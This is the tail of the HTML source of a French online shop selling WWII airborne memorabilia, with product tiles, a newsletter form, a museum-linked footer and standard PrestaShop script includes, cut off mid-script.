    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(1 avis)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/chapeaux-bonnets/595-1866-bonnet-101st-airborne-division.html#/151-couleurs-vert" content="https://www.paratrooper.fr/fr/chapeaux-bonnets/595-1866-bonnet-101st-airborne-division.html#/151-couleurs-vert">Bonnet, 101st Airborne Division</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						10,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/chapeaux-bonnets/595-1866-bonnet-101st-airborne-division.html#/151-couleurs-vert" class="btn btn-secondary">Voir le détail</a>

							<a href="" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
							
	<div class="product-miniature js-product js-product-miniature" data-id-product="801" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/plaques-d-identite/801-silencieux-en-caoutchouc-pour-plaques-d-identite-3000000011867.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/1787-home_default/silencieux-en-caoutchouc-pour-plaques-d-identite.jpg" alt="Silencieux en caoutchouc" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/1787-large_default/silencieux-en-caoutchouc-pour-plaques-d-identite.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(4 avis)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/plaques-d-identite/801-silencieux-en-caoutchouc-pour-plaques-d-identite-3000000011867.html" content="https://www.paratrooper.fr/fr/plaques-d-identite/801-silencieux-en-caoutchouc-pour-plaques-d-identite-3000000011867.html">Silencieux en caoutchouc pour plaques d&#039;identité</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						2,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/plaques-d-identite/801-silencieux-en-caoutchouc-pour-plaques-d-identite-3000000011867.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=801&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
							
	<div class="product-miniature js-product js-product-miniature" data-id-product="179" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/casquettes/179-casquette-british-airborne-pegasus-8719298033110.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/13400-home_default/casquette-british-airborne-pegasus.jpg" alt="Casquette British Airborne, Pegasus" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/13400-large_default/casquette-british-airborne-pegasus.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(2 avis)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/casquettes/179-casquette-british-airborne-pegasus-8719298033110.html" content="https://www.paratrooper.fr/fr/casquettes/179-casquette-british-airborne-pegasus-8719298033110.html">Casquette British Airborne, Pegasus</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						12,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/casquettes/179-casquette-british-airborne-pegasus-8719298033110.html" class="btn btn-secondary">Voir le détail</a>

							<a class="btn btn-sold">Rupture de stock</a>
					</div>
	</div>
				
							
					
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="309" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/accessoires-/309-lunettes-polaroid-m-1944-4046872184710.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/503-home_default/lunettes-polaroid-m-1944.jpg" alt="Lunettes Polaroïd M-1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/503-large_default/lunettes-polaroid-m-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 86.6%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:86.6%"></span></div>
    <div class="categoryStarsStr">(3 avis)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/accessoires-/309-lunettes-polaroid-m-1944-4046872184710.html" content="https://www.paratrooper.fr/fr/accessoires-/309-lunettes-polaroid-m-1944-4046872184710.html">Lunettes Polaroid M-1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						19,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/accessoires-/309-lunettes-polaroid-m-1944-4046872184710.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=309&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="578" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/decorations/578-ruban-de-decoration-us-silver-star-3000000008539.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/1236-home_default/ruban-de-decoration-us-silver-star.jpg" alt="Ruban de décoration US, Silver Star" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/1236-large_default/ruban-de-decoration-us-silver-star.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(1 avis)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/decorations/578-ruban-de-decoration-us-silver-star-3000000008539.html" content="https://www.paratrooper.fr/fr/decorations/578-ruban-de-decoration-us-silver-star-3000000008539.html">Ruban de décoration US, Silver Star</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						5,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/decorations/578-ruban-de-decoration-us-silver-star-3000000008539.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=578&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="1130" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/pieces-medailles-insignes/1130-piece-101st-airborne-division-2000000019666.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/2792-home_default/piece-101st-airborne-division.jpg" alt="Pièce, 101e Airborne Division" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/2792-large_default/piece-101st-airborne-division.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(1 avis)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/pieces-medailles-insignes/1130-piece-101st-airborne-division-2000000019666.html" content="https://www.paratrooper.fr/fr/pieces-medailles-insignes/1130-piece-101st-airborne-division-2000000019666.html">Pièce, 101st Airborne Division, 32mm</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						2,50 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/pieces-medailles-insignes/1130-piece-101st-airborne-division-2000000019666.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=1130&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
					</div>
	</div>
</div>
<div id="js-ps_checkout-express-button-container">
</div>

	

	
			


					
				</div>
					</main>

		<footer id="footer" class="js-footer">
			
				<div class="top-footer">
	
<form action="https://www.paratrooper.fr/fr/accessoires-de-bureau/892-balle-de-baseball-us-airborne-2000000000572.html#blockEmailSubscription_displayFooterBefore" method="post" class="newsletter" id="blockEmailSubscription_displayFooterBefore">
	<h2 class="uppercase">Recevez nos offres spéciales</h2>

	<div class="form-content">
		<input type="email" name="email" placeholder="Votre adresse e-mail" value="" aria-labelledby="block-newsletter-label" required>
		<button class="btn btn-primary" name="submitNewsletter" type="submit">S’abonner</button>

		<input type="hidden" name="blockHookName" value="displayFooterBefore" />
		<input type="hidden" name="action" value="0">
	</div>

			<p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
			
			
	
</form>
</div>

<div class="main-footer">
	<div class="footer-container logo-container oswald">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper">

		
 <ul class="coordinates">
	<li>
		<a href="https://www.google.fr/maps/dir//Dead+Man's+Corner+Museum,+3+Vge+de+l'Amont,+50500+Carentan-les-Marais/@49.3286772,-1.2684643,140m/data=!3m1!1e3!4m9!4m8!1m0!1m5!1m1!1s0x480b831bee488d13:0x8758c44f3ca42f64!2m2!1d-1.2686563!2d49.3286809!3e0?entry=ttu&g_ep=EgoyMDI1MDYyOS4wIKXMDSoASAFQAw%3D%3D" target="_blank"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/maps.png" alt=""></a>
		<a href="https://www.waze.com/fr/live-map/directions/fr/normandie/carentan-les-marais/dead-mans-corner-museum?to=place.ChIJE41I7huDC0gRZC-kPE_EWIc" target="_blank"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/waze.png" alt=""></a>
		<span>50 Rue Joseph-Lafosse, Saint-Côme-du-Mont, 50500 Carentan Les Marais, France</span>
	</li>

			<li>
			<i class="fas fa-phone"></i>
			<a href="tel:0233420042">02 33 42 00 42</a>
		</li>
	
	
	<li>
		<i class="fas fa-calendar"></i>
		<span>OUVERT TOUS LES JOURS DE 9H30 à 18H00</span>
	</li>
</ul>

	</div>

	<div class="footer-container map-container">
		<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1846.305460709083!2d-1.2684914362406372!3d49.32880432491622!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x480b831bee488d13%3A0x8758c44f3ca42f64!2sDead%20Man&#39;s%20Corner%20Museum!5e1!3m2!1sfr!2sfr!4v1751016506633!5m2!1sfr!2sfr" 
		width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
	</div>

	     <div class="footer-container links-container">
                    <div class="link-list">
                                                                                    <h2>Liens utiles</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/fr/promotions" title="Promotions" >
                                    Promotions

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/fr/plan-site" title="Plan du site" >
                                    Plan du site

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/fr/meilleurs-ventes" title="Meilleures ventes " >
                                    Meilleures ventes 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/fr/nouveaux-produits" title="Nouveaux produits " >
                                    Nouveaux produits 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/5-paiement-securise" title="Paiement sécurisé " >
                                    Paiement sécurisé 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/4-a-propos" title="À propos de nous" >
                                    À propos de nous

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/2-mentions-legales" title="Mentions légales" >
                                    Mentions légales

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/8-politique-sur-les-cookies" title="Politique sur les cookies" >
                                    Politique sur les cookies

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="#cookies" title="Gestion des cookies" >
                                    Gestion des cookies

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/9-politique-de-confidentialite-et-de-protection-des-donnees" title="Politique de confidentialité" >
                                    Politique de confidentialité

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
                    <div class="link-list">
                                                                                    <h2>Mon compte</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/historique-commandes" title="Mes commandes" >
                                    Mes commandes

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/avoirs" title="Mes avoirs" >
                                    Mes avoirs

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/adresses" title="Mes adresses" >
                                    Mes adresses

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/identite" title="Mes informations personnelles" >
                                    Mes informations personnelles

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/reduction" title="Mes bons de réduction" >
                                    Mes bons de réduction

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/carte-cadeau" title="Carte cadeau" >
                                    Carte cadeau

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
                    <div class="link-list">
                                                                                    <h2>Service client</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/content/1-livraison" title="Livraisons et retours" >
                                    Livraisons et retours

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/3-conditions-generales-de-vente" title="Conditions Générales de Vente " >
                                    Conditions Générales de Vente 

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
        	</div>

    <div class="footer-container links-container mobile-links-container accordion">
                                                                            <div class="title">Liens utiles <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/fr/promotions" title="Promotions" >
                                Promotions

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/fr/plan-site" title="Plan du site" >
                                Plan du site

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/fr/meilleurs-ventes" title="Meilleures ventes " >
                                Meilleures ventes 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/fr/nouveaux-produits" title="Nouveaux produits " >
                                Nouveaux produits 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/5-paiement-securise" title="Paiement sécurisé " >
                                Paiement sécurisé 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/4-a-propos" title="À propos de nous" >
                                À propos de nous

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/2-mentions-legales" title="Mentions légales" >
                                Mentions légales

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/8-politique-sur-les-cookies" title="Politique sur les cookies" >
                                Politique sur les cookies

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="#cookies" title="Gestion des cookies" >
                                Gestion des cookies

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/9-politique-de-confidentialite-et-de-protection-des-donnees" title="Politique de confidentialité" >
                                Politique de confidentialité

                            </a>                                            </li>

                                            </ul></div>
                                                                                                                            <div class="title">Mon compte <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/historique-commandes" title="Mes commandes" >
                                Mes commandes

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/avoirs" title="Mes avoirs" >
                                Mes avoirs

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/adresses" title="Mes adresses" >
                                Mes adresses

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/identite" title="Mes informations personnelles" >
                                Mes informations personnelles

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/reduction" title="Mes bons de réduction" >
                                Mes bons de réduction

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/carte-cadeau" title="Carte cadeau" >
                                Carte cadeau

                            </a>                                            </li>

                                            </ul></div>
                                                                                                                            <div class="title">Service client <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/content/1-livraison" title="Livraisons et retours" >
                                Livraisons et retours

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/3-conditions-generales-de-vente" title="Conditions Générales de Vente " >
                                Conditions Générales de Vente 

                            </a>                                            </li>

                                            </ul></div>
                                                        	</div>


	<div class="footer-container">
		<ul class="networks-container">
			<li><a href="https://www.instagram.com/paratrooper_normandy" target="_blank"><i class="fab fa-instagram"></i></a></li>
			<li><a href="https://www.facebook.com/ParatrooperNormandy/" target="_blank"><i class="fab fa-facebook"></i></a></li>
		</ul>
	</div>
</div>

<div class="bottom-footer">
	<div class="payments">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/payments-methods.png" alt="payments methods">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypa-all.png" alt="paypal">
		<p class="paypal-mark"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg" alt="paypal"><span class="paypal-button-text"> 4X sans frais Paypal</span></p>
	</div>

	<div class="review-mark">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/review-footer.png">
		<p>
			Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/paratrooper/" target="_blank">cliquez ici pour vérifier</a>
		</p>
	</div>

	<div class="copyright oswald">
		© 2025 - Carentan Historical Center - 
		Tous droits réservés - Réalisé par <a href="https://alexandremaurouard.fr" target="_blank">AM WEB & Multimédia</a>
	</div>
</div>
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "Voir tous les résultats";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/advancedpopupcreator/views/js/advancedpopup-front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/plugins/fancybox/jquery.fancybox.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			  <script type='text/javascript' src='/modules/amazingzoom/views/js/xzoom.js'></script>
  <link href="/modules/amazingzoom/views/css/xzoom.css" rel="stylesheet" type="text/css"/>
  <script type='text/javascript' src='/modules/amazingzoom/views/js/hammer.min.js'></script>
  <link href="/modules/amazingzoom/views/css/xzoom.css" rel="stylesheet" type="text/css"/>

    <script type='text/javascript' src='/modules/amazingzoom/views/js/photoswipe.js'></script>
  <link href="/modules/amazingzoom/views/css/photoswipe.css" rel="stylesheet" type="text/css"/>
    <script type='text/javascript' src='/modules/amazingzoom/views/js/photoswipe-ui-default.min.js'></script>
  <link href="/modules/amazingzoom/views/css/default-skin.css" rel="stylesheet" type="text/css"/a>

  <style>
          .product-cover .layer {
        display: none;
      }
    
      </style>

  <script type="text/javascript">

      $(document).ready(function () {
          //HammerJS v2.0.8
          
          var az = {"id_amazingzoom":10,"is_enable":1,"position":"right","mposition":"inside","Xoffset":20,"Yoffset":0,"fadeIn":1,"fadeOut":0,"defaultScale":0,"scroll":1,"tint":"","tintOpacity":1,"lens":"","lensOpacity":1,"lensShape":"box","lensCollision":1,"title":0,"bg":0,"swipe_is_enable":1,"swipe_showHideOpacity":0,"swipe_showAnimationDuration":333,"swipe_hideAnimationDuration":334,"swipe_bgOpacity":1,"swipe_spacing":0.22,"swipe_allowPanToNext":1,"swipe_maxSpreadZoom":2,"swipe_loop":1,"swipe_pinchToClose":1,"swipe_closeOnScroll":1,"swipe_closeOnVerticalDrag":1,"swipe_arrowKeys":1,"swipe_modal":1,"controller":"product","name":"Product Page","css_selector":".site-main .product-cover img","thumb_selector":".thumb","image_type":"","image_width":1000,"image_height":1000};
          
                      initializeXzoom(az);
                          $('body').on('DOMNodeInserted', 'div.images-container', function() {
                  initializeXzoom(az);
              });
                      
                      initializeSwipe(az);
                          $('body').on('DOMNodeInserted', 'div.images-container', function() {
                initializeXzoom(az);
              });
                      
                });


    function initializeXzoom(az) {
        var isTouchSupported = 'ontouchstart' in window;

        $(az['css_selector']).each(function() {

            initialize(az);
            /* calling script */
            var xzoom = $(this).xzoom({
                'position': az['position'],
                'mposition': az['mposition'],
